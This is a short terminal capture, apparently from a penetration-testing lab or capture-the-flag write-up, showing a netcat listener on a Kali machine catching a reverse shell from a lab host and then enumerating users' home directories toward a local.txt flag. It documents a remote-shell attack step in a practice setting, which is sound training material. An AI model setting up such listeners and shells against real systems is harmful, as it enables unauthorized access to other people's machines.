 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.49.246] from (UNKNOWN) [192.168.246.100] 41786
id
uid=1003(max) gid=1003(max) groups=1003(max)
cd ..
ls
dennis
francis
max
miriam
sofia
cd dennis
ls
local.txt